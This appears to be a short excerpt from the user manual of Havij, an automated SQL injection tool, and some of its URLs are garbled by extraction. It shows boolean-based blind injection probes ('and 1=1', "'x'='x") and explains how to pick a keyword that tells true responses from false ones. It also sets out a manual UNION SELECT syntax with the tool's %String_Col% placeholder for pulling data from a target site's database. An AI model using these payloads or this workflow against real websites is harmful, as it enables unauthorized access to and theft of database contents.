 Defining Keyword
Keyword is a word that indicates true response. True response is the response that page
returns to a SQL injection that returns some rows. The false response is the response page
returns to an injection that cause the query to return no row. Keyword is a word from the
html source code of true response page.

For finding keyword you can use following injections.

h     p://site.com/index.php?id=52 and 1=1 that returns true response for integer variables

h     p://site.com/index.php?id=52 and 1=0 that returns false response for integer variables

And

h     p://site.com/index.php?id=52and ‘x’=’x that returns true response for string variables
                                 ’

h     p://site.com/index.php?id=52and ‘x’=’y that returns false response for string variables
                                 ’

Keyword should exist in true response and shouldn’t exist in false response. For example if
you can see ‘Hello’ word in true response and couldn’t see in false response (in html source
code), ‘Hello’ is a good keyword to use.




Defining Syntax
In some targets because of specific SQL queries or conditions Havij can’t inject
automatically. In these cases you can still inject with Havij using manual syntax.

For example assume that you can inject into a target and see the SQL server version using
the following injection.

http://site.com/index.php?id=-52 union all select 1,2,@@version,3—

To set syntax in Havij enter the following address as ‘Target’:

h     p://site.com/index.php?id=52

And then check ‘Syntax’ checkbox and enter the following in textbox as ‘Syntax’:

-52 union all select 1,2,%String_Col%,3—

Important: we replaced @@version that will be returned in page with %String_Col%

Important: %String_Col% is case sensitive.

Now click on ‘Analyze’ to start injection.
 
